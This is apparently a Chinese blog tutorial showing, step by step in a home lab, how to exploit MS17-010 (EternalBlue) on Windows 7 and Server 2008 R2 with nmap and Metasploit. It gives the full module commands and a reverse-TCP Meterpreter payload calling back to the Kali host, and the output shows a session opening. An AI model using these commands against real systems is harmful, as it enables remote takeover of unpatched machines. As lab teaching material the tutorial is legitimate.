一.前提准备
在虚拟机中安装
Kali —— (ip:192.168.226.110)
windows7 —— (ip:192.168.226.132)
windows server2008 R2 —— (ip:192.168.226.133)
关闭win7与win2008的防火墙,并正常有ip地址。
本文对两种windows进行攻击测试,可以选用安装一个windows即可
原理:
永恒之蓝(EternalBlue)是一个由美国国家安全局(NSA)开发的网络攻击工具,它利用了Windows操作系统中的一个漏洞,该漏洞被标记为MS17-010。这个漏洞影响了微软的SMB协议(Server Message Block),该协议通常用于在本地网络中共享文件、打印机和其他资源。 下面是永恒之蓝对Windows 7实现的基本原理:
1. **漏洞描述**:MS17-010漏洞存在于Windows操作系统的SMB服务中。具体来说,它利用了SMB版本1.0(SMBv1)协议的一个漏洞,使得攻击者可以发送特制的数据包到目标机器上,从而执行任意代码或者获取系统权限。
2. **攻击流程**: - 攻击者首先扫描目标网络,寻找运行着漏洞版本的Windows系统。 - 一旦找到目标,攻击者就会构造特定的SMB数据包,包含了用于利用漏洞的恶意代码,并发送给目标机器。 - 目标机器收到这些特制数据包后,由于漏洞的存在,会执行恶意代码,从而让攻击者获取系统控制权。
3. **利用漏洞的后果**:利用永恒之蓝漏洞,攻击者可以执行各种恶意操作,例如: - 安装恶意软件或者勒索软件。 - 窃取敏感数据。 - 在网络中传播其他恶意代码等。
总的来说,永恒之蓝攻击利用了SMB协议的漏洞,通过发送特制的数据包来执行恶意代码。
二. 扫描攻击
1.使用nmap命令对指定IP进行操作系统识别扫描
nmap -O 192.168.226.132
可以看到扫描靶机出来打开的端口
2.打开渗透测试工具msfconsole,输入msfconsole,看到如下代表进入成功
┌──(root㉿kali)-[~]
└─# msfconsole
Metasploit tip: After running db_nmap, be sure to check out the result
of hosts and services
______________________________________
/ it looks like you're trying to run a \
\ module /
--------------------------------------
\
\
__
/ \
| |
@ @
| |
|| |/
|| ||
|\_/|
\___/
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
3.搜索永恒之蓝的代号,输入 search ms17-010
msf6 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 >
可以看到一共找到五个模块,而今天我们需要使用的是 0 模块
#使用模块的命令,使用模块名进入
use exploit/windows/smb/ms17_010_eternalblue
#或者使用模块id进入
use 0

查看模块命令
show optionsmsf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https:
//docs.metasploit.com/docs/usi
ng-metasploit/basics/using-met
asploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain
to use for authentication. Onl
y affects Windows Server 2008
R2, Windows 7, Windows Embedde
d Standard 7 target machines.
SMBPass no (Optional) The password for th
e specified username
SMBUser no (Optional) The username to aut
henticate as
VERIFY_ARCH true yes Check if remote architecture m
atches exploit Target. Only af
fects Windows Server 2008 R2,
Windows 7, Windows Embedded St
andard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exp
loit Target. Only affects Wind
ows Server 2008 R2, Windows 7,
Windows Embedded Standard 7 t
arget machines.

Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.226.110 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
设置靶机主机命令并启动开始渗透
#设置靶机IP
set rhost 192.168.226.132
#开始命令
run如下即为渗透成功展示并查看了靶机的IP,同理也我渗透成功win server2008R2靶机
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.226.132
rhost => 192.168.226.132
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.226.110:4444
[*] 192.168.226.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.226.132:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.226.132:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.226.132:445 - The target is vulnerable.
[*] 192.168.226.132:445 - Connecting to target for exploitation.
[+] 192.168.226.132:445 - Connection established for exploitation.
[+] 192.168.226.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.226.132:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.226.132:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.226.132:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.226.132:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.226.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.226.132:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.226.132:445 - Sending all but last fragment of exploit packet
[*] 192.168.226.132:445 - Starting non-paged pool grooming
[+] 192.168.226.132:445 - Sending SMBv2 buffers
[+] 192.168.226.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.226.132:445 - Sending final SMBv2 buffers.
[*] 192.168.226.132:445 - Sending last fragment of exploit packet!
[*] 192.168.226.132:445 - Receiving response from exploit packet
[+] 192.168.226.132:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.226.132:445 - Sending egg to corrupted connection.
[*] 192.168.226.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.226.132
[*] Meterpreter session 1 opened (192.168.226.110:4444 -> 192.168.226.132:49170) at 2024-04-10 17:00:50 +0800
[+] 192.168.226.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.226.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.226.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:55:7f:f7
MTU : 1500
IPv4 Address : 192.168.226.132
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::81c2:d473:7a65:5161
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
Interface 13
============
vc6e : Bluetooth
Hardware MAC : 18:26:49:2f:aa:93
MTU : 1500
IPv4 Address : 169.254.139.232
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::717e:9e21:8a56:8be8
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 16
============
Name : Microsoft ISATAP Adapter #3
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:e284
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >
注:如果攻击不成功,要保证攻击机和靶机可以ping的通,也可能是靶机这个漏洞被攻击过了导致出现的错误,无法再次利用,可以考虑重启windows并重启kali的网卡。
三.相关扩展
#返回命令
back
#重启kali的网卡
systemctl restart networking
#代表你要攻击谁
set rhost 192.168.226.132
#payload是攻击载荷,就是攻击完成后想干啥,这里是想获取meterpreter,meterpreter是metasploit后的渗透利器
#如果想获得shell,可以将下面meterpreter改为shell,远程桌面改为则vncinject
set payload windows/x64/meterpreter/reverse_tcp
#代表你是谁,即kali的ip
set lhost 192.168.226.110
#代表你要在kali上开启的端口,1-65535随便选,但不能被占用
set lport 12345
#运行渗透
run


























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










